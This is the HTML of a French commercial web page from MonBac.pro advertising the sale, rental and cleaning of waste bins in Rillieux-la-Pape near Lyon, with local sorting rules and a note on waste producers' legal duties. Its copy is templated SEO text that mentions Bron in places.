                            		<div class="elementor-column elementor-element elementor-element-etp8pqm elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-a6q3bkz elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><h2>Ramassage, achats et location de conteneurs poubelles Rillieux-la-Pape (69)</h2><p>Vous cherchez un container à poubelle à Rillieux-la-Pape ? Retrouvez toutes nos <a href="https://www.monbac.pro/3-conteneurs-bacs-poubelles" style="color: #d26c2e;">poubelles</a> en suivant le lien.</p><p>MonBac.pro pour l’achat, la location et le nettoyage de vos bac déchets à Rillieux-la-Pape, dans la région Lyonnaise.</p><p>Vous êtes un spécialiste de l’événementiel ou pour toutes œuvres, trouvez tous nos conteneurs. Vous êtes un personne privée, vous souhaitez trouver une poubelle à Rillieux-la-Pape, retrouvez nos conteneurs.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-mxai1xx elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-t8eu63g elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-g6dbahq elementor-widget-button elementor-align-center" data-element_type="button">
                <div class="elementor-widget-container">
            		<div class="elementor-button-wrapper">
			<a href="https://www.monbac.pro/3-conteneurs-bacs-poubelles" class="elementor-button-link elementor-button btn elementor-size-medium btn-secondary btn-traditional">
				<span class="elementor-button-content-wrapper">
										<span class="elementor-button-text">DEMANDE DE BAC</span>
				</span>
			</a>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-f27yjr3 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-9919vl8 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><h2>Planning du collectage des poubelles à Rillieux-la-Pape</h2><p>Voici le calendrier de ramassage des déchets à Rillieux-la-Pape dans la région Lyonnaise. Il peut être susceptible de modification. Voyez auprès de votre mairie.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-lannsjh elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.monbac.pro/img/cms/albignysursaone.jpg" width="436" height="343" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-917sw9e elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Les habitants de Bron bénéficient de la collecte sélective. Les déchets habituels sont managés par la communauté urbaine de Lyon. Ce tri sélectif participe à la sauvegarde de nos ressources et permet d'avoir moins recours à la combustion, dangereuse pour notre environnement.</p><p>o Les déchets récupérables. Ils sont en plastique, métalliques ou cartonnés? Un bac vert (à couvercle jaune ou non) leur est affecté, sous certaines formalités. S'ils sont en verre et ont participé à garder de l'alimentaire, vous pouvez les emporter au container à verre, après leur avoir éliminé leur opercule.</p><p>o Les déchets non recyclable sont déposés dans la poubelle classique (bac gris).</p><p>o Les déchets gênants ou dangereux sont confiés dans un site sécurisé en attendant de les donner à la déchèterie.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-09b7dm4 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-pv4bfpw elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-nd3mh1f elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Où et comment acheter son bac de tri à Rillieux-la-Pape</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-wl6l2f9 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Vous souhaitez acheter un conteneur poubelles à Rillieux-la-Pape ? Retrouvez toutes nos poubelles en suivant le lien.</p><p>Votre poubelle de tri est détériorée ? MonBac.pro dispose d'une grande quantité de bac déchets avec des capacités ajustées à vos exigences.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ea3fp25 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-3ct1wjt elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-qz6prrw elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Rillieux-la-Pape - les implications des créateurs de déchets</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-bo18klm elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Tout créateur ou détenteur de déchets est tenu d’en garantir ou d’en faire pourvoir la gestion, selon la législation. Il est responsable jusqu’à leur destruction ou retraitement final, même quand le déchet est transféré à des fins d'usage à un tiers. Les créateurs de déchets doivent donc veiller à adopter des canaux conformes à la réglementation et s’assurer de la bonne fin de leur élimination ou retraitement final. Des aménagements caractéristiques de traçabilité suivent ce principe.</p><p>MonBac.pro pour l’achat, la location et le nettoyage de vos conteneurs à Rillieux-la-Pape, dans la région de Lyon.</p><p>Certains déchets, affichant un enjeu environnemental distinct, font l’objet de clauses juridiques spécifiques pour assister ou d’demander des dispositions favorisant la prévention puis la valorisation.</p><p>Ces précautions concernent soit des exigences de collecte dissociée, soit une interdiction d’accepter ces déchets dans des usines de de transformation ou de destruction, soit la mise en œuvre d’une charge élargie du producteur. Des astreintes particulières sont également en vigueur pour les déchets nocifs ou les déchets inertes. Le ramassage des containers à Rillieux-la-Pape est donc fondamentale pour une bonne hygiène dans la ville.</p><p>La politique de préférence et d'administration des déchets continue d'engager un rôle structurant dans la mise en place d’une économie circulaire, mais le défi à percevoir est de décloisonner cette politique en conduisant le lien avec les autres formes de l’économie circulaire, dont l'exécution durable empêchant le gaspillage des ressources naturelles et l'économie durable impliquant les citoyens.</p><p>Retrouvez la <a href="https://www.monbac.pro/content/10-liste-des-fournisseurs-de-bacs-et-conteneurs-poubelles-grand-lyon">liste des fournisseurs de containers dans la communauté urbaine de Lyon</a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-houp7vt elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-288uiu4 elementor-widget-button elementor-align-center" data-element_type="button">
                <div class="elementor-widget-container">
            		<div class="elementor-button-wrapper">
			<a href="https://www.monbac.pro/3-conteneurs-bacs-poubelles" class="elementor-button-link elementor-button btn elementor-size-medium btn-secondary btn-traditional">
				<span class="elementor-button-content-wrapper">
										<span class="elementor-button-text">DEMANDE DE BAC</span>
				</span>
			</a>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		


    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.monbac.pro/content/category/1-accueil"
                                        title=""                                                                        >
                                    Accueil
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.monbac.pro/content/3-conditions-generales-de-ventes"
                                        title="Nos conditions d&#039;utilisation"                                                                        >
                                    Conditions générales de ventes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.monbac.pro/content/2-mentions-legales"
                                        title="Mentions légales"                                                                        >
                                    Mentions légales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.ventepoubelle.com/"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Vente de poubelle
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>MJL21 Environnement</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">1 Impasse du Baco Lot N°12 69800 Saint-Priest</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:0478645283">0478645283</a>
                    </div>
                </div>
                            </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monbac.pro/themes/warehouse/assets/cache/bottom-bf85e4237.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.monbac.pro/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Saisie d'un mot de passe d'au moins 5 caractères"
              title="Au moins 5 caractères"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.monbac.pro/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Connexion</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    


<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.monbac.pro/connexion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>




<div id="iqitcookielaw" class="p-3">
<p>iqitcookielaw - module, put here your own cookie law text</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>

 <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMW4GHR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 


            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>